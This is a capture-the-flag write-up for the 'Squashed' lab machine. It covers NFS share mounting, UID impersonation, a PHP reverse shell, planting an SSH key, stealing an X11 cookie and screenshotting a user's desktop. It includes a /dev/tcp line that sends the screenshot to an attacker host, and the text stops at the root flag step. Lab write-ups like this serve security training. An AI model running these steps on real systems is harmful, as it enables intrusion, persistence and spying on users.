Squashed
Squashed is an Easy Difficulty Linux machine that features a combination of both identifying and leveraging misconfigurations in NFS shares through impersonating users. Additionally, the box incorporates the enumeration of an X11 display into the privilege escalation by having the attacker take a screenshot of the current Desktop.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS 10.10.11.191 -p- -T4 --min-rate 5000 -oN all_tcp_ports.txt --open -n -Pn -vv
sudo nmap -sU 10.10.11.191 -p- -T4 --min-rate 5000 -oN all_udp_ports.txt --open -n -Pn -vv
There are 14 open ports:
- 22/tcp
- 80/tcp
- 111/tcp
- 2049/tcp
- 34179/tcp
- 34247/tcp
- 39827/tcp
- 43513/tcp
- 111/udp
- 2049/udp
- 36084/udp
- 43629/udp
- 45137/udp
- 54284/udp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.11.191 -p 22,80,111,2049,34179,34247,39827,43513 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_tcp_ports.txt --version-all -n -Pn -A
sudo nmap -sU 10.10.11.191 -p 111,2049,36084,43629,45137,54284 -T4 --min-rate 5000 -oX open_udp_ports.xml -oN open_udp_ports.txt --version-all -n -Pn -A
There are a lot of services that does not provide relevant information, but the ones that do are:
- 22/tcp OpenSSH 8.2p1
- 80/tcp Apache httpd 2.4.41
- 111/tcp rpcbind 2-4 (RPC #100000)
- 2049/tcp nfs
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.11.191 -p 22,80,111,2049,34179,34247,39827,43513 -T4 --min-rate 5000 --script="vuln or intrusive or discovery" -oN tcp_vulns.txt -oX tcp_vulns.xml -n -Pn
sudo nmap -sU 10.10.11.191 -p 111,2049,36084,43629,45137,54284 -T4 --min-rate 5000 --script="vuln or intrusive or discovery" -oN udp_vulns.txt -oX udp_vulns.xml -n -Pn
These scans didn’t return any relevant information.
Foothold
NFS is used to export directories, which we can mount and access. Let’s see what directories can we mount:
showmount -e 10.10.11.191

Let’s mount these directories in our machine:
mkdir -p ~/HTB/Squashed/content/home/ross
mkdir -p ~/HTB/Squashed/content/var/www/html
mount -t nfs 10.10.11.191:/home/ross ~/HTB/Squashed/content/home/ross
mount -t nfs 10.10.11.191:/var/www/html ~/HTB/Squashed/content/var/www/html
These directories have different owners, which seems to be represented by UID:

We can create users in our machine with this UID to impersonate these users, although we will still be restricted by NFS permissions:
sudo useradd -u 1001 fake_ross
sudo passwd fake_ross
sudo useradd -u 2017 fake_www
sudo passwd fake_www
I tried uploading my public SSH key to ross’s home directory, but I don’t have write permissions, however we do have write permissions on the mounted /var/www/html, so let’s upload a PHP reverse shell and visit the website:
su fake_www
cp monkey.php ~/HTB/Squashed/content/var/www/html/
nc -nlvp 4444
curl http://10.10.11.191/monkey.php

Great!! We gained a reverse shell, however we have a running SSH on the victim machine, let’s try to leverage it uploading our public key:
mkdir /home/alex
echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKpE4QtZoJ4GLwvKxM3BUvFKp/pI5lKsK34c+4m6AhZg tanades@kali" >> /home/alex/.ssh/authorized_keys
chmod 700 .ssh
chmod 640 .ssh/authorized_keys
Once we have done this, we can try to log in as alex using SSH and get the user flag:
ssh alex@10.10.11.191

Flag obtained! Let’s go for the privilege escalation.
Privilege Escalation
After performing a deep enumeration, I found that user ross is running a KeePassXC instance, this program uses a GUI to display the data:
ps faux | grep ross

Inspecting ross’s home directory, we can see that it’s using X display due to the hidden files:

We can see if he has a session on the machine:
w

In the FROM column, we can see that ross is on display 0. However, we need the cookie in .Xauthority to leverage this, but we can get it using the NFS share and the fake_ross user we created:
su fake_ross
bash
cd ~/HTB/Squashed/content/home/ross/
cat .Xauthority;echo

Great, however we may need to encode the cookie to use it. So let’s copy it to alex’s home directory in base64.
cat .Xauthority | base64
#Copy the output and go to the SSH session
echo AQAADHNxdWFzaGVkLmh0YgABMAASTUlULU1BR0lDLUNPT0tJRS0xABDnHyCeEjEZWpGdJSxoZDI1 | base64 -d > /home/alex/.Xauthority
Let’s export the cookie to a environmental variable and take a screenshot of ross’s screen.
export XAUTHORITY=/home/alex/.Xauthority
xwd -root -screen -display :0 > /home/alex/screen.xwd
Finally, let’s send the image to our Kali machine, which has a netcat listener and watch the image:
cat screen.xwd > /dev/tcp/10.10.16.7/4444
conver screen.xwd screen.png
display screen.png


Great, let’s print the root flag: